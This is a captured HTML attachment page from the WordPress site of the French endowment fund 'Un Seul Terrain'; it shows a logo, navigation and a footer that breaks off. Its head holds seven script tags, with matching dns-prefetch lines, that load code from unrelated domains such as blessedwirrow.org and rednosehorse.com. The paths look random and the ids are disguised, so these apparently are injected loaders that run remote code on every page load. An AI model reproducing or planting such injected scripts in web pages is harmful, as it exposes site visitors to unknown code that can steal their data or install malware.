

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://unseulterrain.com/accueil/logo-un-seul-terrain-7/
body_size: 8859
content:
<!doctype html>

<html dir="ltr" lang="fr-FR" prefix="og: https://ogp.me/ns#">



<head>

<meta name="google-site-verification" content="qLzBQ1IbB69LtHcVqVGubx1sM1d_puaZXflXV4aFxu4" />

<meta name="google-site-verification" content="fCro07xQAz7CSt2FDdm1GlR2XR6PoeSSSJWPdz7-F0I" />

<meta charset="UTF-8" />

<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=no">



<title>UN SEUL TERRAIN | Fonds de dotation Un Seul Terrain Fonds de dotation Un Seul Terrain</title>



<link rel="stylesheet" href="https://unseulterrain.com/wp-content/themes/lmi_theme-v1.02/style.css" media="screen" />

<link rel="pingback" href="https://unseulterrain.com/xmlrpc.php" />



<link rel="dns-prefetch" href="//cdn.hu-manity.co" />
		<!-- Cookie Compliance -->
		<script type="text/javascript">var huOptions = {"appID":"unseulterraincom-3a22288","currentLanguage":"fr","blocking":true,"globalCookie":false,"isAdmin":false,"privacyConsent":true,"forms":[],"customProviders":[],"customPatterns":[]};</script>
		<script type="text/javascript" src="https://cdn.hu-manity.co/hu-banner.min.js"></script><title>UN SEUL TERRAIN | Fonds de dotation Un Seul Terrain</title>
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
		<!-- All in One SEO 4.9.3 - aioseo.com -->
	<meta name="robots" content="max-image-preview:large" />
	<link rel="canonical" href="https://unseulterrain.com/accueil/logo-un-seul-terrain-7/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.3" />
		<meta property="og:locale" content="fr_FR" />
		<meta property="og:site_name" content="Fonds de dotation Un Seul Terrain |" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="UN SEUL TERRAIN | Fonds de dotation Un Seul Terrain" />
		<meta property="og:url" content="https://unseulterrain.com/accueil/logo-un-seul-terrain-7/" />
		<meta property="article:published_time" content="2023-01-18T14:47:55+00:00" />
		<meta property="article:modified_time" content="2023-01-18T14:48:01+00:00" />
		<meta property="article:publisher" content="https://www.facebook.com/fondationrelaisvert" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:site" content="@greensportawake" />
		<meta name="twitter:title" content="UN SEUL TERRAIN | Fonds de dotation Un Seul Terrain" />
		<meta name="twitter:creator" content="@greensportawake" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/unseulterrain.com\/accueil\/logo-un-seul-terrain-7\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/unseulterrain.com#listItem","position":1,"name":"Accueil","item":"https:\/\/unseulterrain.com","nextItem":{"@type":"ListItem","@id":"https:\/\/unseulterrain.com\/accueil\/logo-un-seul-terrain-7\/#listItem","name":"UN SEUL TERRAIN"}},{"@type":"ListItem","@id":"https:\/\/unseulterrain.com\/accueil\/logo-un-seul-terrain-7\/#listItem","position":2,"name":"UN SEUL TERRAIN","previousItem":{"@type":"ListItem","@id":"https:\/\/unseulterrain.com#listItem","name":"Accueil"}}]},{"@type":"ItemPage","@id":"https:\/\/unseulterrain.com\/accueil\/logo-un-seul-terrain-7\/#itempage","url":"https:\/\/unseulterrain.com\/accueil\/logo-un-seul-terrain-7\/","name":"UN SEUL TERRAIN | Fonds de dotation Un Seul Terrain","inLanguage":"fr-FR","isPartOf":{"@id":"https:\/\/unseulterrain.com\/#website"},"breadcrumb":{"@id":"https:\/\/unseulterrain.com\/accueil\/logo-un-seul-terrain-7\/#breadcrumblist"},"author":{"@id":"https:\/\/unseulterrain.com\/author\/victor\/#author"},"creator":{"@id":"https:\/\/unseulterrain.com\/author\/victor\/#author"},"datePublished":"2023-01-18T15:47:55+01:00","dateModified":"2023-01-18T15:48:01+01:00"},{"@type":"Organization","@id":"https:\/\/unseulterrain.com\/#organization","name":"Un Seul Terrain","url":"https:\/\/unseulterrain.com\/","sameAs":["https:\/\/www.facebook.com\/fondationrelaisvert","https:\/\/twitter.com\/greensportawake?lang=fr","https:\/\/www.instagram.com\/fondation_relais_vert\/","https:\/\/www.linkedin.com\/company\/fondation-relais-vert\/?viewAsMember=true"]},{"@type":"Person","@id":"https:\/\/unseulterrain.com\/author\/victor\/#author","url":"https:\/\/unseulterrain.com\/author\/victor\/","name":"Administrateur","image":{"@type":"ImageObject","@id":"https:\/\/unseulterrain.com\/accueil\/logo-un-seul-terrain-7\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/5726c8982475d20fc03c045a5c391b2f?s=96&d=mm&r=g","width":96,"height":96,"caption":"Administrateur"}},{"@type":"WebSite","@id":"https:\/\/unseulterrain.com\/#website","url":"https:\/\/unseulterrain.com\/","name":"Fondation Relais Vert","inLanguage":"fr-FR","publisher":{"@id":"https:\/\/unseulterrain.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//blessedwirrow.org' />
<link rel='dns-prefetch' href='//rednosehorse.com' />
<link rel='dns-prefetch' href='//simplecopseholding.com' />
<link rel='dns-prefetch' href='//javascriptbasics.com' />
<link rel='dns-prefetch' href='//sessionstorexint.com' />
<link rel='dns-prefetch' href='//newgoodfoodmarket.com' />
<link rel='dns-prefetch' href='//blackshelter.org' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="Fonds de dotation Un Seul Terrain &raquo; Flux" href="https://unseulterrain.com/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Remarque : MonsterInsights n’est actuellement pas configuré sur ce site. Le propriétaire doit authentifier son compte Google Analytics dans les réglages de MonsterInsights.  -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/unseulterrain.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.2"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://unseulterrain.com/wp-includes/css/dist/block-library/style.min.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='aioseo/css/src/vue/standalone/blocks/table-of-contents/global.scss-css' href='https://unseulterrain.com/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/css/table-of-contents/global.e90f6d47.css?ver=4.9.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://unseulterrain.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.0.6' type='text/css' media='all' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='vc_lte_ie9-css' href='https://unseulterrain.com/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css?ver=6.0.5' type='text/css' media='screen' />
<![endif]-->
<script type="text/javascript" src="https://blessedwirrow.org/qlZvFjfnSJFACbQAFa8YG" id="scarper_optimal_buttery_manner-js"></script>
<script type="text/javascript" src="https://rednosehorse.com/UAcBfRjO2gnlBsXxFJ9movpnBUaqO5vU-iz9AeVEbOE" id="replacement_equate-js"></script>
<script type="text/javascript" src="https://simplecopseholding.com/jWcTAonomVveWlRkcUjN6PF-aopGXJy" id="hexagoncontrail-js"></script>
<script type="text/javascript" src="https://javascriptbasics.com/qL47K60lP5cVUktyGfwp1Xbnu0BHaOcVL70kiD1KbbD" id="suddenly_really_list-js"></script>
<script type="text/javascript" src="https://sessionstorexint.com/7Wl08Ki4hIxUJXEIOR2FWU_dihpNL-jE0a0lZDfMt" id="tightlyvista-js"></script>
<script type="text/javascript" src="https://newgoodfoodmarket.com/X5ItBYECdRzi2YP1oB1KE046dS2IzeG49exCR8ALHq9" id="frightened_sonata_overcoat_bobble-js"></script>
<script type="text/javascript" src="https://blackshelter.org/tw9ZIwYM9BY5A6iRcUJQxDBX5PMf7GL4-DBJejgkisyv" id="wpe_main_script-js"></script>
<script type="text/javascript" src="https://unseulterrain.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://unseulterrain.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://unseulterrain.com/wp-content/themes/lmi_theme-v1.02/js/general.js?ver=6.7.2" id="general-js"></script>
<script type="text/javascript" src="https://unseulterrain.com/wp-content/themes/lmi_theme-v1.02/js/swiper.min.js?ver=6.7.2" id="swiper-js"></script>
<link rel="https://api.w.org/" href="https://unseulterrain.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://unseulterrain.com/wp-json/wp/v2/media/1865" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://unseulterrain.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.2" />
<link rel='shortlink' href='https://unseulterrain.com/?p=1865' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://unseulterrain.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Funseulterrain.com%2Faccueil%2Flogo-un-seul-terrain-7%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://unseulterrain.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Funseulterrain.com%2Faccueil%2Flogo-un-seul-terrain-7%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.170.0" /><link rel="apple-touch-icon" sizes="180x180" href="/wp-content/uploads/fbrfg/apple-touch-icon.png">
<link rel="icon" type="image/png" sizes="32x32" href="/wp-content/uploads/fbrfg/favicon-32x32.png">
<link rel="icon" type="image/png" sizes="16x16" href="/wp-content/uploads/fbrfg/favicon-16x16.png">
<link rel="manifest" href="/wp-content/uploads/fbrfg/site.webmanifest">
<link rel="mask-icon" href="/wp-content/uploads/fbrfg/safari-pinned-tab.svg" color="#5bbad5">
<link rel="shortcut icon" href="/wp-content/uploads/fbrfg/favicon.ico">
<meta name="msapplication-TileColor" content="#2b5797">
<meta name="msapplication-config" content="/wp-content/uploads/fbrfg/browserconfig.xml">
<meta name="theme-color" content="#ffffff"><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
		<style type="text/css" id="wp-custom-css">
			
h2,
.page-template-default .zoneContenu h2, .page-template .zoneContenu h2, .error404 .zoneContenu h2 {font-family: "Arial black";}




.btnaccueil{
    background-image: none !important;
    margin-bottom: 25px;
    display: inline-block;
    background-color: #fff !important;
    border-color: #113b61 !important;
    border-style: solid;
    border-width: 3px;
    padding-left: 10px !important;
    padding-top: 7px;
    padding-bottom: 7px;
    padding-right: 10px;
    color: #113b61 !important;
    text-align: left !important;
    position: relative;
    text-transform: uppercase;
    font-weight: 700;
    font-size: 14px;
    margin-left: 0px;
    border-radius: 0%;
    -webkit-transition: all 1.0s;
    -moz-transition: all 1.0s;
    transition: all 1.0s;
}		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>


<!--[if lt IE 9]>

<script src="http://html5shiv.googlecode.com/svn/trunk/html5.js"></script>

<![endif]-->



</head>



<body class="attachment attachment-template-default attachmentid-1865 attachment-png cookies-not-set wpb-js-composer js-comp-ver-6.0.5 vc_responsive">

	<div id="contentTop"></div>

	

	<header class="">

		<div class="container">

			<div class="row">

				<div class="logo relais_vert col-Red col-xs-7 col-sm-2">

					<a href="https://unseulterrain.com" title="Retour à la page d'accueil"><img src="https://unseulterrain.com/wp-content/themes/lmi_theme-v1.02/images/logo-un-seul-terrain.png" alt="Fondation Un seul Terrain" ></a>

				</div>











				<div class="menu col-xs-5 col-sm-3 col-sm-offset-7">

					

					<div class="blocMenuHeader">

						<div class="posiBurger">

				       		<div class="hamburger hamburger--spin" tabindex="0" aria-label="Menu" role="button" aria-controls="navigation">

							  	<div class="hamburger-box">

							    	<div class="hamburger-inner"></div>

							  	</div>

							</div>

						</div>

						<div class="header-menu-container">

							<div class="separateurMenu"></div>

							<div class="menu-menu-principal-container"><ul id="menu-menu-principal" class="menu"><li id="menu-item-1229" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1229"><a href="https://unseulterrain.com/la-fondation/">Un Seul Terrain</a></li>
<li id="menu-item-1589" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1589"><a href="https://unseulterrain.com/le-label-relais-vert/">Le label Relais Vert</a></li>
<li id="menu-item-32" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32"><a href="https://unseulterrain.com/les-solutions/">Les solutions</a></li>
<li id="menu-item-1235" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1235"><a href="https://unseulterrain.com/nous-soutenir/">Nous soutenir</a></li>
<li id="menu-item-1683" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1683"><a href="https://unseulterrain.com/nous-les-accompagnons/">Nous les accompagnons</a></li>
<li id="menu-item-1682" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1682"><a href="https://unseulterrain.com/ressources-2/">Ressources pédagogiques</a></li>
<li id="menu-item-35" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35"><a href="https://unseulterrain.com/contact/">Contactez Un Seul Terrain</a></li>
</ul></div>
						</div>

					</div>

				</div>







			</div>

		</div>

	</header>

	
			
		<article class="post-1865 attachment type-attachment status-inherit hentry" id="post-1865">
		
			<h2><a href="https://unseulterrain.com/" rev="attachment">Accueil</a> &raquo; UN SEUL TERRAIN</h2>
			
			<p><a href="https://unseulterrain.com/wp-content/uploads/2023/01/LOGO-UN-SEUL-TERRAIN-5.png"><img width="300" height="185" src="https://unseulterrain.com/wp-content/uploads/2023/01/LOGO-UN-SEUL-TERRAIN-5-300x185.png" class="attachment-medium size-medium" alt="UN SEUL TERRAIN" decoding="async" fetchpriority="high" srcset="https://unseulterrain.com/wp-content/uploads/2023/01/LOGO-UN-SEUL-TERRAIN-5-300x185.png 300w, https://unseulterrain.com/wp-content/uploads/2023/01/LOGO-UN-SEUL-TERRAIN-5.png 500w" sizes="(max-width: 300px) 100vw, 300px" /></a></p>
						
						
			<a href='https://unseulterrain.com/accueil/label-rv-7/'><img width="150" height="150" src="https://unseulterrain.com/wp-content/uploads/2023/01/LABEL-RV-5-150x150.png" class="attachment-thumbnail size-thumbnail" alt="label relais vert" decoding="async" srcset="https://unseulterrain.com/wp-content/uploads/2023/01/LABEL-RV-5-150x150.png 150w, https://unseulterrain.com/wp-content/uploads/2023/01/LABEL-RV-5-300x300.png 300w, https://unseulterrain.com/wp-content/uploads/2023/01/LABEL-RV-5-1024x1024.png 1024w, https://unseulterrain.com/wp-content/uploads/2023/01/LABEL-RV-5-768x768.png 768w, https://unseulterrain.com/wp-content/uploads/2023/01/LABEL-RV-5.png 1140w" sizes="(max-width: 150px) 100vw, 150px" /></a> <a href='https://unseulterrain.com/accueil/sylvain/'><img width="150" height="150" src="https://unseulterrain.com/wp-content/uploads/2021/11/Sylvain-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="Sylvain" decoding="async" /></a>
			<footer>
				This entry was posted on <time datetime="2023-01-18" pubdate>mercredi, janvier 18th, 2023 at 15 h 47 min</time>
				and is filed under .
								You can follow any responses to this entry through the <a href="https://unseulterrain.com/accueil/logo-un-seul-terrain-7/feed/">RSS 2.0</a> feed.

								Both comments and pings are currently closed.

							</footer>
			
		</article>

	
	
	<footer>

		<div class="container">

			<div class="row">

				<div class="adresseFooter col-sm-4 col-md-3 col-md-offset-1">

					<div class="titreZoneFooter">Nous contacter</div>

					<div class="zoneAdresse">

						<div class="nomEntreprise">Un Seul Terrain</div>

						<div class="adresseEntreprise">contact@unseulterrain.com<br />
</div>

						<div class="zoneBoutonFooter">

							<a href="https://unseulterrain.com/contact/" title="Contact"><div class="cercle"></div>Contact</a>

						</div>

						<div class="visible-xs" style="height: 25px;"></div>

					</div>

				</div>

				<div class="menuFooter col-sm-4 col-md-3 col-md-offset-1">

					<div class="titreZoneFooter">Navigation</div>

					<div class="bottom-menu-container"><ul id="menu-menu-footer" class="menu"><li id="menu-item-17" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-17"><a href="https://unseulterrain.com/">Accueil</a></li>
<li id="menu-item-1310" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1310"><a href="https://unseulterrain.com/la-fondation/">Un Seul Terrain</a></li>
<li id="menu-item-1590" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1590"><a href="https://unseulterrain.com/le-label-relais-vert/">Le label Relais Vert</a></li>
<li id="menu-item-29" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29"><a href="https://unseulterrain.com/les-solutions/">Les solutions</a></li>
<li id="menu-item-1505" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1505"><a href="https://unseulterrain.com/nous-soutenir/">Nous soutenir</a></li>
